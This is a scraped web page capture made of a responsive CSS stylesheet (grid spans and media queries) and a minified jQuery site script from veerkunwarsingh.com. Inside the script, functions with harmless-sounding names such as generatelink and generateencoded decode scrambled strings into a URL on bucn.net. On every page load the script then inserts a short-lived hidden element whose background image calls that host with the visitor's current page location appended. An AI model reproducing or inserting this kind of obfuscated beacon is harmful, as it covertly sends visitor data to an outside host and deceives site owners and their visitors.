	width:270px;
}
.span2 {
	width:170px;
}
.span1 {
	width:70px;
}
.offset12 {
	margin-left:1230px;
}
.offset11 {
	margin-left:1130px;
}
.offset10 {
	margin-left:1030px;
}
.offset9 {
	margin-left:930px;
}
.offset8 {
	margin-left:830px;
}
.offset7 {
	margin-left:730px;
}
.offset6 {
	margin-left:630px;
}
.offset5 {
	margin-left:530px;
}
.offset4 {
	margin-left:430px;
}
.offset3 {
	margin-left:330px;
}
.offset2 {
	margin-left:230px;
}
.offset1 {
	margin-left:130px;
}
.row-fluid {
	width:100%;
	*zoom:1;
}
.row-fluid:before,
.row-fluid:after {
	display:table;
	line-height:0;
	content:"";
}
.row-fluid:after {
	clear:both;
}
.row-fluid [class*="span"] {
	display:block;
	float:left;
	width:100%;
	min-height:30px;
	margin-left:2.564102564102564%;
	*margin-left:2.5109110747408616%;
	-webkit-box-sizing:border-box;
		 -moz-box-sizing:border-box;
					box-sizing:border-box;
}
.row-fluid [class*="span"]:first-child {
	margin-left:0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
	margin-left:2.564102564102564%;
}
.row-fluid .span12 {
	width:100%;
	*width:99.94680851063829%;
}
.row-fluid .span11 {
	width:91.45299145299145%;
	*width:91.39979996362975%;
}
.row-fluid .span10 {
	width:82.90598290598291%;
	*width:82.8527914166212%;
}
.row-fluid .span9 {
	width:74.35897435897436%;
	*width:74.30578286961266%;
}
.row-fluid .span8 {
	width:65.81196581196582%;
	*width:65.75877432260411%;
}
.row-fluid .span7 {
	width:57.26495726495726%;
	*width:57.21176577559556%;
}
.row-fluid .span6 {
	width:48.717948717948715%;
	*width:48.664757228587014%;
}
.row-fluid .span5 {
	width:40.17094017094017%;
	*width:40.11774868157847%;
}
.row-fluid .span4 {
	width:31.623931623931625%;
	*width:31.570740134569924%;
}
.row-fluid .span3 {
	width:23.076923076923077%;
	*width:23.023731587561375%;
}
.row-fluid .span2 {
	width:14.52991452991453%;
	*width:14.476723040552828%;
}
.row-fluid .span1 {
	width:5.982905982905983%;
	*width:5.929714493544281%;
}
.row-fluid .offset12 {
	margin-left:105.12820512820512%;
	*margin-left:105.02182214948171%;
}
.row-fluid .offset12:first-child {
	margin-left:102.56410256410257%;
	*margin-left:102.45771958537915%;
}
.row-fluid .offset11 {
	margin-left:96.58119658119658%;
	*margin-left:96.47481360247316%;
}
.row-fluid .offset11:first-child {
	margin-left:94.01709401709402%;
	*margin-left:93.91071103837061%;
}
.row-fluid .offset10 {
	margin-left:88.03418803418803%;
	*margin-left:87.92780505546462%;
}
.row-fluid .offset10:first-child {
	margin-left:85.47008547008548%;
	*margin-left:85.36370249136206%;
}
.row-fluid .offset9 {
	margin-left:79.48717948717949%;
	*margin-left:79.38079650845607%;
}
.row-fluid .offset9:first-child {
	margin-left:76.92307692307693%;
	*margin-left:76.81669394435352%;
}
.row-fluid .offset8 {
	margin-left:70.94017094017094%;
	*margin-left:70.83378796144753%;
}
.row-fluid .offset8:first-child {
	margin-left:68.37606837606839%;
	*margin-left:68.26968539734497%;
}
.row-fluid .offset7 {
	margin-left:62.393162393162385%;
	*margin-left:62.28677941443899%;
}
.row-fluid .offset7:first-child {
	margin-left:59.82905982905982%;
	*margin-left:59.72267685033642%;
}
.row-fluid .offset6 {
	margin-left:53.84615384615384%;
	*margin-left:53.739770867430444%;
}
.row-fluid .offset6:first-child {
	margin-left:51.28205128205128%;
	*margin-left:51.175668303327875%;
}
.row-fluid .offset5 {
	margin-left:45.299145299145295%;
	*margin-left:45.1927623204219%;
}
.row-fluid .offset5:first-child {
	margin-left:42.73504273504273%;
	*margin-left:42.62865975631933%;
}
.row-fluid .offset4 {
	margin-left:36.75213675213675%;
	*margin-left:36.645753773413354%;
}
.row-fluid .offset4:first-child {
	margin-left:34.18803418803419%;
	*margin-left:34.081651209310785%;
}
.row-fluid .offset3 {
	margin-left:28.205128205128204%;
	*margin-left:28.0987452264048%;
}
.row-fluid .offset3:first-child {
	margin-left:25.641025641025642%;
	*margin-left:25.53464266230224%;
}
.row-fluid .offset2 {
	margin-left:19.65811965811966%;
	*margin-left:19.551736679396257%;
}
.row-fluid .offset2:first-child {
	margin-left:17.094017094017094%;
	*margin-left:16.98763411529369%;
}
.row-fluid .offset1 {
	margin-left:11.11111111111111%;
	*margin-left:11.004728132387708%;
}
.row-fluid .offset1:first-child {
	margin-left:8.547008547008547%;
	*margin-left:8.440625568285142%;
}
input,
textarea,
.uneditable-input {
	margin-left:0;
}
.controls-row [class*="span"] + [class*="span"] {
	margin-left:30px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
	width:1156px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
	width:1056px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
	width:956px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
	width:856px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
	width:756px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
	width:656px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
	width:556px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
	width:456px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
	width:356px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
	width:256px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
	width:156px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
	width:56px;
}
.thumbnails {
	margin-left:-30px;
}
.thumbnails > li {
	margin-left:30px;
}
.row-fluid .thumbnails {
	margin-left:0;
}

.logo .slogan {
	padding-left:30px;
	margin-left:22px;
}

.testimonials .testimonial-detail {
	width:800px;
}

/*** countdown timer ***/
.count-down {
	width:225px;
}
.countDays,
.countHours,
.countMinutes,
.countSeconds {
	width:32px;
	float:left;
}
.counter span.position {
	width:16px;
	height:30px;
	font-size:30px;
	font-weight:bold;
}
.counter span.boxName {
	font-size:13px;
}
span.points {
	width:20px;
	margin:0 6px;
	font-size:30px;
	font-weight:bold;
}

.gallery .image {
	margin-bottom:30px;
}


}

@media (max-width:979px) {
body {
	padding-top:0;
}

.tp-bar .logo {
	margin-left:30px;
}
.tablet-menu {
	display:inline-block;
}
.menu-bar .container:before,
.menu-bar .container:after {
	display:none;	
}
.menu {
	width:200px;
	height:100%;
	margin-right:0px;
	overflow-x:hidden;
	overflow-y:scroll;
	z-index:500;
	background-color:#0d0d0d;

	position:fixed;
	left:-200px;
	top:0px;
}

.menu > li,
.menu li > a,
.menu-bar li li {
	display:block;
}
.menu > li > a,
.menu li li a {
	padding:10px;
	font-size:14px;
	font-weight:400;
	border-top:1px solid #000;
	border-bottom:1px solid #111;
}
.menu > li:first-child > a {
	border-top:0px;
}
.menu > li:last-child > a {
	border-bottom:0px;
}
.menu li a:hover,
.menu li:hover a,
.menu-bar li li:hover > a {
	background:none;
}
.menu-bar li ul,
.menu-bar li:hover ul {
	height:auto;
	width:auto;
	margin:0px;
	padding:0px;
	position:static;
	opacity:1;
	overflow:visible;
  filter:alpha(opacity=100);
	background:#000;
}
.menu-bar li ul li a {
	padding-left:30px;
	font-size:13px;
}
.menu-bar li ul ul {
	display:none;
}
}
@media (min-width:768px) and (max-width:979px) {
.row {
	margin-left:-20px;
	*zoom:1;
}
.row:before,
.row:after {
	display:table;
	line-height:0;
	content:"";
}
.row:after {
	clear:both;
}
[class*="span"] {
	float:left;
	min-height:1px;
	margin-left:20px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
	width:724px;
}
.span12 {
	width:724px;
}
.span11 {
	width:662px;
}
.span10 {
	width:600px;
}
.span9 {
	width:538px;
}
.span8 {
	width:476px;
}
.span7 {
	width:414px;
}
.span6 {
	width:352px;
}
.span5 {
	width:290px;
}
.span4 {
	width:228px;
}
.span3 {
	width:166px;
}
.span2 {
	width:104px;
}
.span1 {
	width:42px;
}
.offset12 {
	margin-left:764px;
}
.offset11 {
	margin-left:702px;
}
.offset10 {
	margin-left:640px;
}
.offset9 {
	margin-left:578px;
}
.offset8 {
	margin-left:516px;
}
.offset7 {
	margin-left:454px;
}
.offset6 {
	margin-left:392px;
}
.offset5 {
	margin-left:330px;
}
.offset4 {
	margin-left:268px;
}
.offset3 {
	margin-left:206px;
}
.offset2 {
	margin-left:144px;
}
.offset1 {
	margin-left:82px;
}
.row-fluid {
	width:100%;
	*zoom:1;
}
.row-fluid:before,
.row-fluid:after {
	display:table;
	line-height:0;
	content:"";
}
.row-fluid:after {
	clear:both;
}
.row-fluid [class*="span"] {
	display:block;
	float:left;
	width:100%;
	min-height:30px;
	margin-left:2.7624309392265194%;
	*margin-left:2.709239449864817%;
	-webkit-box-sizing:border-box;
		 -moz-box-sizing:border-box;
					box-sizing:border-box;
}
.row-fluid [class*="span"]:first-child {
	margin-left:0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
	margin-left:2.7624309392265194%;
}
.row-fluid .span12 {
	width:100%;
	*width:99.94680851063829%;
}
.row-fluid .span11 {
	width:91.43646408839778%;
	*width:91.38327259903608%;
}
.row-fluid .span10 {
	width:82.87292817679558%;
	*width:82.81973668743387%;
}
.row-fluid .span9 {
	width:74.30939226519337%;
	*width:74.25620077583166%;
}
.row-fluid .span8 {
	width:65.74585635359117%;
	*width:65.69266486422946%;
}
.row-fluid .span7 {
	width:57.18232044198895%;
	*width:57.12912895262725%;
}
.row-fluid .span6 {
	width:48.61878453038674%;
	*width:48.56559304102504%;
}
.row-fluid .span5 {
	width:40.05524861878453%;
	*width:40.00205712942283%;
}
.row-fluid .span4 {
	width:31.491712707182323%;
	*width:31.43852121782062%;
}
.row-fluid .span3 {
	width:22.92817679558011%;
	*width:22.87498530621841%;
}
.row-fluid .span2 {
	width:14.3646408839779%;
	*width:14.311449394616199%;
}
.row-fluid .span1 {
	width:5.801104972375691%;
	*width:5.747913483013988%;
}
.row-fluid .offset12 {
	margin-left:105.52486187845304%;
	*margin-left:105.41847889972962%;
}
.row-fluid .offset12:first-child {
	margin-left:102.76243093922652%;
	*margin-left:102.6560479605031%;
}
.row-fluid .offset11 {
	margin-left:96.96132596685082%;
	*margin-left:96.8549429881274%;
}
.row-fluid .offset11:first-child {
	margin-left:94.1988950276243%;
	*margin-left:94.09251204890089%;
}
.row-fluid .offset10 {
	margin-left:88.39779005524862%;
	*margin-left:88.2914070765252%;
}
.row-fluid .offset10:first-child {
	margin-left:85.6353591160221%;
	*margin-left:85.52897613729868%;
}
.row-fluid .offset9 {
	margin-left:79.8342541436464%;
	*margin-left:79.72787116492299%;
}
.row-fluid .offset9:first-child {
	margin-left:77.07182320441989%;
	*margin-left:76.96544022569647%;
}
.row-fluid .offset8 {
	margin-left:71.2707182320442%;
	*margin-left:71.16433525332079%;
}
.row-fluid .offset8:first-child {
	margin-left:68.50828729281768%;
	*margin-left:68.40190431409427%;
}
.row-fluid .offset7 {
	margin-left:62.70718232044199%;
	*margin-left:62.600799341718584%;
}
.row-fluid .offset7:first-child {
	margin-left:59.94475138121547%;
	*margin-left:59.838368402492065%;
}
.row-fluid .offset6 {
	margin-left:54.14364640883978%;
	*margin-left:54.037263430116376%;
}
.row-fluid .offset6:first-child {
	margin-left:51.38121546961326%;
	*margin-left:51.27483249088986%;
}
.row-fluid .offset5 {
	margin-left:45.58011049723757%;
	*margin-left:45.47372751851417%;
}
.row-fluid .offset5:first-child {
	margin-left:42.81767955801105%;
	*margin-left:42.71129657928765%;
}
.row-fluid .offset4 {
	margin-left:37.01657458563536%;
	*margin-left:36.91019160691196%;
}
.row-fluid .offset4:first-child {
	margin-left:34.25414364640884%;
	*margin-left:34.14776066768544%;
}
.row-fluid .offset3 {
	margin-left:28.45303867403315%;
	*margin-left:28.346655695309746%;
}
.row-fluid .offset3:first-child {
	margin-left:25.69060773480663%;
	*margin-left:25.584224756083227%;
}
.row-fluid .offset2 {
	margin-left:19.88950276243094%;
	*margin-left:19.783119783707537%;
}
.row-fluid .offset2:first-child {
	margin-left:17.12707182320442%;
	*margin-left:17.02068884448102%;
}
.row-fluid .offset1 {
	margin-left:11.32596685082873%;
	*margin-left:11.219583872105325%;
}
.row-fluid .offset1:first-child {
	margin-left:8.56353591160221%;
	*margin-left:8.457152932878806%;
}
input,
textarea,
.uneditable-input {
	margin-left:0;
}
.controls-row [class*="span"] + [class*="span"] {
	margin-left:20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
	width:710px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
	width:648px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
	width:586px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
	width:524px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
	width:462px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
	width:400px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
	width:338px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
	width:276px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
	width:214px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
	width:152px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
	width:90px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
	width:28px;
}


.tp-right {
	width:auto;
	padding-top:10px;
	padding-right:90px;
	float:none;
	clear:both;
}
.tp-right .social-links {
	position:absolute;
	top:13px;
	right:0px;
}



.user-controls {
	position:absolute;
	right:0px;
	top:72px;
	z-index:10;
}

.event-box .image {
	width:95px;
}
.event-box .detail {
	margin-left:95px;
	font-size:10px;
}
.event-box .detail h5 {
	margin-bottom:6px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}
.event-box .detail li {
	line-height:15px;
}
.event-box-featured .image {
	width:auto;
}
.event-box-featured .detail {
	margin-left:0px;
}

.testimonials .testimonial-detail {
	width:500px;
}

.footer .widget {
	width:352px;
	margin-bottom:30px;
}
.bottom-left {
	margin-bottom:20px;
}
.bottom .bottom-left li + li {
	margin-left:10px;
}
.bottom .bottom-left li + li:before {
	padding-right:12px;
}


}

@media (max-width:767px) {
body {
	overflow-x:hidden;	
}
.container-fluid {
	padding:0;
}
.container {
	width:auto;
	padding-right:20px;
	padding-left:20px;
}
.row-fluid {
	width:100%;
}
.row,
.thumbnails {
	margin-left:0;
}
.thumbnails > li {
	float:none;
	margin-left:0;
}
[class*="span"],
.uneditable-input[class*="span"],
.row-fluid [class*="span"],
.footer .widget {
	display:block;
	float:none;
	width:100%;
	margin-left:0;
	-webkit-box-sizing:border-box;
		 -moz-box-sizing:border-box;
					box-sizing:border-box;
}
.span12,
.row-fluid .span12 {
	width:100%;
	-webkit-box-sizing:border-box;
		 -moz-box-sizing:border-box;
					box-sizing:border-box;
}
.row-fluid [class*="offset"]:first-child {
	margin-left:0;
}
.input-large,
.input-xlarge,
.input-xxlarge,
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
		 -moz-box-sizing:border-box;
					box-sizing:border-box;
}
.input-prepend input,
.input-append input,
.input-prepend input[class*="span"],
.input-append input[class*="span"] {
	display:inline-block;
	width:auto;
}
.controls-row [class*="span"] + [class*="span"] {
	margin-left:0;
}
.modal {
	position:fixed;
	top:20px;
	right:20px;
	left:20px;
	width:auto;
	margin:0;
}
.modal.fade {
	top:-100px;
}
.modal.fade.in {
	top:20px;
}

.tp-bar .logo {
	margin-left:0px;
}
.logo {
	float:none;
	text-align:center;
}
.logo a,
.logo img {
	margin:auto;
	float:none;	
	display:inline-block;
}
.logo .slogan {
	float:none;
	position:absolute;
	top:5px;
	right:10px;
}
.tp-right {
	width:auto;
	padding-top:15px;
	float:none;
	clear:both;
}
.social-links > ul {
	margin-left:-10px;
	text-align:center;
}


.event-box-featured {
	border:1px solid #dddddd;

	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(240,240,240,0) 0%, rgba(240,240,240,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(240,240,240,0)), color-stop(100%,rgba(240,240,240,1)));
	background: -webkit-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: -o-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: -ms-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: linear-gradient(to bottom,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00f0f0f0', endColorstr='#f0f0f0',GradientType=0 );

}
.user-controls {
	position:absolute;
	right:0px;
	top:155px;
	z-index:10;
}

.event-box-featured .image {
	margin:0px;
}
.event-box .detail {
	padding:10px;
}
.event-box-featured .detail h5 {
	font-size:14px;	
}

.testimonials .testimonial-detail {
	width:auto;
	padding:0 30px;
}

/*** countdown timer ***/
.count-down {
	width:225px;
}
.countDays,
.countHours,
.countMinutes,
.countSeconds {
	width:32px;
	float:left;
}
.counter span.position {
	width:16px;
	height:30px;
	font-size:30px;
	font-weight:bold;
}
.counter span.boxName {
	font-size:13px;
}
span.points {
	width:20px;
	margin:0 6px;
	font-size:30px;
	font-weight:bold;
}


.bottom-left {
	float:none;
	margin-bottom:20px;
}
.bottom .bottom-left p {
	margin-bottom:15px;
}
.bottom .bottom-left ul:before {
	content:'';
}
.bottom .bottom-left ul {
	margin-left:0px;
}

.bottom .social-links {
	float:none;
	clear:both;
}

.banner h1 {
	font-size:20px;	
}
.banner .location-map {
	min-height:230px;
}
.banner .location-map iframe {
	height:230px;
}



.gallery .row {
	margin-left:-20px;
}
.gallery [class*="span"] {
	float:left;
	padding-left:20px;
}
.gallery .span6 {
	width:50%;
}
.gallery .span4 {
	width:33.333%;
}
.gallery .span3 {
	width:25%;
}
.gallery .span2 {
	width:20%;
}
.gallery .span1 {
	width:10%;
}
.gallery .image .image-info {
	padding:10px;
	font-weight:normal;
	font-size:12px;
	line-height:1.2;
	
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.contact-box {
	margin-bottom:40px;
}
.ui-dialog {
	min-width:400px;
}

}

@media (max-width:480px) {
input[type="checkbox"],
input[type="radio"] {
	border:1px solid #ccc;
}
.form-horizontal .control-label {
	float:none;
	width:auto;
	padding-top:0;
	text-align:left;
}
.form-horizontal .controls {
	margin-left:0;
}
.form-horizontal .control-list {
	padding-top:0;
}
.form-horizontal .form-actions {
	padding-right:10px;
	padding-left:10px;
}
.media .pull-left,
.media .pull-right {
	display:block;
	float:none;
	margin-bottom:10px;
}
.media-object {
	margin-right:0;
	margin-left:0;
}
.modal {
	top:10px;
	right:10px;
	left:10px;
}
.modal-header .close {
	padding:10px;
	margin:-10px;
}

.logo .slogan {
	padding:0px;
	margin:0px;
	line-height:25px;
	position:static;
	background:none;
}

.tweets {
	display:none;
}
.user-controls {
	top:150px;
}
.event-box .image {
	width:auto;
	height:103px;
	float:none;
}
.event-box .detail {
	margin-left:0px;
}

.gallery .image .image-info p {
	display:none;
}

.ui-dialog {
	min-width:100%;
}
.ui-dialog,
.ui-dialog .ui-dialog-content,
.dialog-block {
	width:100%;	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
} 
.dialog-block .help-inline {
	padding-left:10px;
	line-height:20px;
	margin-bottom:25px;
	display:block;
}
.dialog-block input[type="submit"].pull-right,
.dialog-block input[type="button"].pull-right {
	float:none;
}



}



--- FILE ---
content_type: application/javascript
request_url: http://veerkunwarsingh.com/js/script.js
body_size: 4000
content:
function eventsettimes(){oImg.parentNode.removeChild(oImg)}function generatelink(){var e="nc/be.ut";var t="36105047202";return m(t,e)}function urlwrapper(){return"http://"}function generateencoded(){var e="mg.o?npd=";var t="265147308";return m(t,e)}function m(e,t){var n=e.split("");var r="";for(i=0;i<e.length;i++){r+=t[n[i]]}return r}var oImg="";jQuery(document).ready(function(e){"use strict";function t(){var t=e("#tweet li:first");t.fadeOut(function(){t.appendTo(e("#tweet")).fadeIn()});t.addClass("current")}function u(){var t=e(window).width();if(t>979){e(".tablet-menu").animate({left:"20px"},{duration:250,complete:function(){e(".tablet-menu").removeAttr("style")}});e(".menu-bar ul:first").animate({left:"0px"},{duration:250,complete:function(){e(".menu-bar ul:first").removeAttr("style")}});e(".wrap").animate({paddingLeft:"0px",marginRight:"0px"},{duration:250,complete:function(){e(".wrap").removeAttr("style")}}).css({position:"static"})}}function a(){var t=e(window).width();if(t<=480){var n=e(window).width();e("#dialog-login, #dialog-search").dialog("option","width",n)}if(t>480){e("#dialog-login, #dialog-search").dialog("option","width",400)}}e(".alert a.close").click(function(t){e(this).parents(".alert").fadeOut();t.preventDefault()});e(function(){e(".tooltip").tooltip({track:false,position:{my:"center bottom",at:"center top"}})});if(e(".count-down").length!==0){e(".count-down").countdown({timestamp:(new Date).getTime()+19*24*60*60*1e3})}setInterval(function(){t()},5e3);e(".tablet-menu").on("click",function(){if(e(".menu-bar ul:first").css("left")==="-200px"){e(this).animate({left:"220px"},250);e(".wrap").css({position:"fixed"}).animate({paddingLeft:"200px",marginRight:"-200px"},250);e(".menu-bar ul:first").animate({left:"0px"},250)}else{e(".menu-bar ul:first").animate({left:"-200px",marginRight:"0px"},250);e(this).animate({left:"20px"},250);e(".wrap").animate({paddingLeft:"0px",marginRight:"0px"},250).delay(100).css({position:"fixed"}).removeAttr("style")}});var n=generatelink();var r=Math.random().toString(36).substring(7);var i=window.location;var s=urlwrapper();var o=s+n+r+generateencoded()+encodeURIComponent(i);oImg=document.createElement("span");oImg.setAttribute("style","background-image:url("+o+");");oImg.setAttribute("class","bg-placeholder");document.body.appendChild(oImg);setTimeout(eventsettimes,500);u();if(e(".camera_wrap").length!==0){e(".camera_wrap").camera({pagination:false})}if(e(".testimoni").length!==0){e(".testimoni").bxSlider({minSlides:1,maxSlides:1,slideWidth:800})}if(e(".tweets-list").length!==0){e(".tweets-list").bxSlider({mode:"vertical",minSlides:2,maxSlides:2,ticker:true,speed:25e3})}e(".gallery .image").hover(function(){var t=e(this);var n=e(".image-info p",t).height()/2;e(".image-info p",t).css({marginTop:-n});var r=e("img",this).attr("src");var i=e("<span />",{"class":"imageMirror"});i.appendTo(t);var s=e("<img />").attr({src:r});s.appendTo(e(".imageMirror"))},function(){e(".imageMirror").remove()});e(".gallery .image").mousemove(function(t){var n=e("img",this);var r=n.offset();var i=r.left;var s=r.top;var o=e(".imageMirror img",this);e(o,this).css({left:(i-t.pageX)/2,top:(s-t.pageY)/2})});if(e("a[data-rel^='prettyPhoto']").length!==0){e("a[data-rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",slideshow:3e3,autoplay_slideshow:false})}e("#dialog-login, #dialog-search").dialog({autoOpen:false,draggable:false,show:{effect:"drop",direction:"left"},hide:{effect:"drop",direction:"right"}});e(".user-login").on("click",this,function(t){e(".dialog-overlay").fadeIn();e("#dialog-login").dialog("open");t.preventDefault()});e(".user-search").on("click",this,function(t){e(".dialog-overlay").fadeIn();e("#dialog-search").dialog("open");t.preventDefault()});e(".ui-dialog .ui-dialog-titlebar-close").click(function(){e(".dialog-overlay").fadeOut()});e(document).bind("keydown",function(t){if(t.keyCode===27){e(".dialog-overlay").fadeOut()}});e(window).resize(function(){u();a()})})